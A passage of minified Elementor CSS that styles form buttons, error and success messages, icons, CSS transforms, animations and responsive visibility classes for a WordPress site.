.e-form__buttons__wrapper,.elementor-mobile-button-align-start .e-form__buttons__wrapper__button{flex-basis:auto}}.elementor-error .elementor-field{border-color:#d9534f}.elementor-error .help-inline{color:#d9534f;font-size:.9em}.elementor-message{font-size:1em;line-height:1;margin:10px 0}.elementor-message:before{content:"\e90e";display:inline-block;font-family:eicons;font-style:normal;font-weight:400;margin-inline-end:5px;vertical-align:middle}.elementor-message.elementor-message-danger{color:#d9534f}.elementor-message.elementor-message-danger:before{content:"\e87f"}.elementor-message.form-message-success{color:#5cb85c}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-xs{min-height:33px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-form .elementor-button.elementor-size-md{min-height:47px}.elementor-form .elementor-button.elementor-size-lg{min-height:59px}.elementor-form .elementor-button.elementor-size-xl{min-height:72px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-icon{align-items:center;display:flex}.elementor-button-icon svg{height:auto;width:1em}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-xs{border-radius:2px;font-size:13px;padding:10px 20px}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button.elementor-size-lg{border-radius:5px;font-size:18px;padding:20px 40px}.elementor-button.elementor-size-xl{border-radius:6px;font-size:20px;padding:25px 50px}.elementor-button span{text-decoration:inherit}.elementor-element.elementor-button-info .elementor-button{background-color:#5bc0de}.elementor-element.elementor-button-success .elementor-button{background-color:#5cb85c}.elementor-element.elementor-button-warning .elementor-button{background-color:#f0ad4e}.elementor-element.elementor-button-danger .elementor-button{background-color:#d9534f}.elementor-widget-button .elementor-button .elementor-button-info{background-color:#5bc0de}.elementor-widget-button .elementor-button .elementor-button-success{background-color:#5cb85c}.elementor-widget-button .elementor-button .elementor-button-warning{background-color:#f0ad4e}.elementor-widget-button .elementor-button .elementor-button-danger{background-color:#d9534f}.elementor-view-stacked .elementor-icon{background-color:#69727d;color:#fff;padding:.5em;fill:#fff}.elementor-view-framed .elementor-icon{background-color:transparent;border:3px solid #69727d;color:#69727d;padding:.5em}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-icon i:before,.elementor-icon svg:before{left:50%;position:absolute;transform:translateX(-50%)}.elementor-icon i.fad{width:auto}.elementor-shape-square .elementor-icon{border-radius:0}.elementor-shape-rounded .elementor-icon{border-radius:10%}.elementor-shape-circle .elementor-icon{border-radius:50%}.e-transform .elementor-widget-container,.e-transform:not(:has(.elementor-widget-container)){transform:perspective(var(--e-transform-perspective,0)) rotate(var(--e-transform-rotateZ,0)) rotateX(var(--e-transform-rotateX,0)) rotateY(var(--e-transform-rotateY,0)) translate(var(--e-transform-translate,0)) translateX(var(--e-transform-translateX,0)) translateY(var(--e-transform-translateY,0)) scaleX(calc(var(--e-transform-flipX, 1) * var(--e-transform-scaleX, var(--e-transform-scale, 1)))) scaleY(calc(var(--e-transform-flipY, 1) * var(--e-transform-scaleY, var(--e-transform-scale, 1)))) skewX(var(--e-transform-skewX,0)) skewY(var(--e-transform-skewY,0));transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.e-con.e-transform{transform:perspective(var(--e-con-transform-perspective,0)) rotate(var(--e-con-transform-rotateZ,0)) rotateX(var(--e-con-transform-rotateX,0)) rotateY(var(--e-con-transform-rotateY,0)) translate(var(--e-con-transform-translate,0)) translateX(var(--e-con-transform-translateX,0)) translateY(var(--e-con-transform-translateY,0)) scaleX(calc(var(--e-con-transform-flipX, 1) * var(--e-con-transform-scaleX, var(--e-con-transform-scale, 1)))) scaleY(calc(var(--e-con-transform-flipY, 1) * var(--e-con-transform-scaleY, var(--e-con-transform-scale, 1)))) skewX(var(--e-con-transform-skewX,0)) skewY(var(--e-con-transform-skewY,0));transform-origin:var(--e-con-transform-origin-y) var(--e-con-transform-origin-x)}.animated{animation-duration:1.25s}.animated.animated-slow{animation-duration:2s}.animated.animated-fast{animation-duration:.75s}.animated.infinite{animation-iteration-count:infinite}.animated.reverse{animation-direction:reverse;animation-fill-mode:forwards}@media (prefers-reduced-motion:reduce){.animated{animation:none}}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-mobile_extra{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:-1) and (max-width:-1){.elementor .elementor-hidden-tablet_extra{display:none}}@media (min-width:1025px) and (max-width:1366px){.elementor .elementor-hidden-laptop{display:none}}@media (min-width:1367px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}@media (min-width:-1){.elementor .elementor-hidden-widescreen{display:none}}
</file>
